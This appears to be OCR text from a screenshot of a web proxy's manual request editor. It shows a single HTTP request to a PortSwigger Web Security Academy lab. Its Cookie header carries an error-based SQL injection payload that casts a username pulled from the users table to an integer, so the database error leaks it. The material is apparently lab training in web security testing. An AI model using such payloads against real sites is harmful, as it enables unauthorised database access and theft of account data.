 Manual Request Editor
Request Response
Method Header: Text Body: Text
Send
GET https://0a8f005b03c98a4881a0c69a007300e3.web-security-academy.net/ HTTP/1.1
host: 0a8f005b03c98a4881a0c69a007300e3.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) AS int)--S; session
=BdSu3uZMH6433N63a2VBiFvPeKiy5NIl
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
content-length: 0